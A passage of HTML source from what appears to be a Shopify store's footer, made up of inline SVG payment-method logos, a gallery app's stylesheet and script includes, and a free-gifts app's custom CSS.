                <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

              
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

              
                <svg viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
              
            </div>
          </div></div>
    </div>
  </div>
</footer>

</div>
<!-- END sections: footer-group --><style> .gifted-cart-block-inner {display: flex; flex-direction: row; justify-content: flex-start; align-items: center; padding: 8px 0;} </style>
<div id="shopify-block-Aa0tHZnduNlRNNjcxU__14684659138027382045" class="shopify-block shopify-app-block"><!-- XO Gallery: https://apps.shopify.com/xo-gallery -->







  
    <link href="https://cdn.shopify.com/extensions/019be545-233a-7a1b-bc40-768ff7d75ea3/gallery-full-111/assets/xo-gallery.css" rel="stylesheet" type="text/css" media="all" />
    
    <link href="https://cdn.xotiny.com/assets/shop/shopsolar/gallery/main.min.css?v=1764941659066" rel="stylesheet" type="text/css" media="all" />
    <script>
      var xoUpdate =1764941659066;var xoMultiLang =false;
      var xoDfLang ="en";
      var xogMoneyFormat = `&euro;{{amount}}`;</script>
    <script src="https://cdn.shopify.com/extensions/019be545-233a-7a1b-bc40-768ff7d75ea3/gallery-full-111/assets/xo-gallery.js" defer="defer" type="module"></script>
  

<!-- End: XO Gallery -->


</div><div id="shopify-block-AdjkraUk3aFVvenQ3d__8605505498557855500" class="shopify-block shopify-app-block bogos-shopify-block">


<div id="secomapp_freegifts_version" data-version="3.0"></div>

    <!-- BEGIN app snippet: freegifts-snippet --><link href="//cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/glider.min.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/freegifts-main.min.css" rel="stylesheet" type="text/css" media="all" />










<style id="sca_fg_custom_style">
    
        .freegifts-main-container .fg-section-title, .freegifts-main-container .bogos-slider-info-title { color: #121212; }
        .freegifts-main-container .product-title, .freegifts-main-container .bogos-gift-product-title { color: #000000; }
        .freegifts-main-container .original-price, .freegifts-main-container .bogos-gift-item-compare-price { color: #121212; }
        .freegifts-main-container .gift-price, .freegifts-main-container .bogos-gift-item-price { color: #ea5455; }
        .freegifts-main-container .btn-add-to-cart { color: #FFFFFF; background-color: #7367f0; }
        .freegifts-main-container .bogos-slider-offer-badge { background: #FFEF9D }
        .freegifts-main-container .bogos-slider-offer-badge.success { background: #CDFEE1 }
        .freegifts-main-container .bogos-slider-offer-title { color: #000000 }
        .freegifts-main-container .btn-add-to-cart svg path { fill: #FFFFFF; }
        .bogos-gift-select-variant-title { color: #005BD3; }
        .bogos-gift-select-variant-title-contain::after { border-color: #005BD3; }
        
        .fg-gift-thumbnail-offer-title { color: #000000; }
        .fg-gift-thumbnail-container { border-color: #8A8A8A; }
        .fg-gift-thumbnail-offer-time { background-color: #000000; }
        #sca-gift-thumbnail .sca-gift-image { width: 50px; max-height: 50px; }

        #sca-gift-icon .sca-gift-icon-img { width: 50px; max-height: 50px; }
        .sca-gift-icon-collection-page .sca-gift-icon-collection-img { width: 50px; max-height: 50px; }

        #sca-promotion-glider { color: #ffffff; background-color: #F72119; }

        #sca-fg-today-offer-iframe .sca-fg-header { background-color: #FFFFFF; }
        #sca-fg-today-offer-iframe .sca-fg-body { background-color: #FFFFFF; }
        #sca-fg-today-offer-iframe .sca-fg-today-offer-title { color: #303030 !important; }
        #sca-fg-today-offer-iframe .sca-fg-today-offer-subtitle { color: #616161 !important; }
        #sca-fg-today-offer-iframe .sca-offer-title { color: #303030; }
        #sca-fg-today-offer-widget { height: 70px !important; width: 70px !important; }
        .sca-fg-icon-success-anim { box-shadow: inset 0 0 0 #24B263; }
        @-webkit-keyframes animated-checkmark-fill { to { box-shadow: inset 0 0 0 30px #24B263; } }
        @keyframes animated-checkmark-fill { to { box-shadow: inset 0 0 0 30px #24B263; } }
        .sca-fg-icon-success-circle { stroke: #24B263; }
